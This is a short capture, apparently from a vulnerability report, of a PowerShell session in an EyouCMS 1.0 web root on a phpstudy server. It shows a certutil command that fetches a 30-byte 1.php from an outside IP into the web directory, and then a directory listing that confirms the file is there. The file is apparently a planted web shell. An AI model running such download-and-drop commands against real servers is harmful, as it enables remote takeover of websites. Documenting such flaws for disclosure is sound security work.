 PS C:\phpstudy_pro\WWW\eyoucms1.0> certutil -urlcache -split -f http://172.16.233.2:22223/1.php
****  ??  ****
  0000  ...
  001e
CertUtil: -URLCache ???????
PS C:\phpstudy_pro\WWW\eyoucms1.0> dir
    ??: C:\phpstudy_pro\WWW\eyoucms1.0
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----          2025/1/6     13:40            application
d----          2025/1/6     13:40            core
d----          2025/1/6     13:40            data
da---         2018/8/17     11:06            extend
da---         2018/8/17     11:06            html
d----          2025/1/6     13:40            public
d----          2025/1/6     13:40            template
d----          2025/1/6     13:40            vendor
da---         2018/8/17     11:06            weapp
-a---          2025/1/6     13:40          0 .htaccess
-a---          2025/3/2      2:40         30 1.php
-a---          2025/1/6     13:40       4286 favicon.ico
-a---          2025/1/6     13:40       3419 index.php
-a---          2025/1/6     13:40        607 login.php
-a---          2025/1/6     13:40          0 nginx.htaccess